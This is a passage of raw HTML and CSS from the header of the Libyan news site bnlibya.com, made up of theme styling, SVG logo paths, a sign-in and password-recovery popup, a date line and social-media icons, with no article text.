d="M70.23,13.77a1.93,1.93,0,0,1,.58.66,2,2,0,0,1,.2.89A2,2,0,0,1,70.17,17a4.31,4.31,0,0,1-2.47.59H64.39V9.51h3.25a3.85,3.85,0,0,1,2.25.56,1.9,1.9,0,0,1,.77,1.64,1.72,1.72,0,0,1-.35,1.07,1.69,1.69,0,0,1-.94.63A2.21,2.21,0,0,1,70.23,13.77Zm-3.91-1h1.19a1.51,1.51,0,0,0,.87-.21.69.69,0,0,0,.31-.61.67.67,0,0,0-.3-.59,1.67,1.67,0,0,0-.88-.19H66.32Zm2.32,3a.73.73,0,0,0,.33-.65c0-.58-.45-.87-1.34-.87H66.32V16h1.37A1.65,1.65,0,0,0,68.64,15.74Z"/><path class="cls-7" d="M80.82,9.51l-2.75,5v3.17H76.13V14.48l-2.75-5h2.24L77,12.26l.16.53.15-.52,1.32-2.76Z"/><path class="cls-7" d="M87.42,16H84.59L84,17.63H82l3-8.12h1.88L90,17.63H88Zm-.53-1.54L86,12l-.89,2.51Z"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 20, 2026</div></div></div> <!-- ./block -->

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1844"><a href="https://bnlibya.com/"><div class="tdb-menu-item-text">Homepage</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1845"><a href="https://bnlibya.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    max-width: 300px;
                
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap svg{
                    width: 300px;
                    height: auto;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img{
                    max-width: 272px;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://bnlibya.com/" title=""><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 90 27"><defs><style>.cls-1{fill:none;}.cls-2{fill:#4d4d4d;opacity:0.36;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{fill:red;}.cls-6{fill:#009245;}.cls-7{fill:#1a1a1a;}.cls-8{fill:#fff;}</style><clipPath id="clip-path"><path class="cls-1" d="M0,5.54v1A.54.54,0,0,1,0,7.65v1A.54.54,0,0,1,0,9.76v1a.54.54,0,0,1,0,1.08v1A.54.54,0,0,1,0,14v1A.54.54,0,0,1,0,16.1v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,.54.54h.94a.54.54,0,0,1,1.08,0h.95a.54.54,0,0,1,1.07,0h1a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.95a.54.54,0,0,1,1.07,0h1a.54.54,0,0,1,.54-.54v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,0,1,0-1.07v-1a.54.54,0,0,1,0-1.08V14a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,1,1,0-1.07v-1A.54.54,0,0,1,15.64,5h-1a.54.54,0,0,1-1.07,0h-.95a.54.54,0,0,1-1.08,0h-.94A.54.54,0,0,1,9.57,5H8.63A.54.54,0,0,1,7.55,5H6.61A.54.54,0,0,1,5.53,5h-1A.54.54,0,0,1,3.51,5H2.56A.54.54,0,0,1,1.48,5H.54A.54.54,0,0,1,0,5.54Z"/></clipPath><clipPath id="clip-path-2"><rect class="cls-1" x="-6.48" y="3.21" width="29.5" height="22.07" transform="translate(-3.43 2.65) 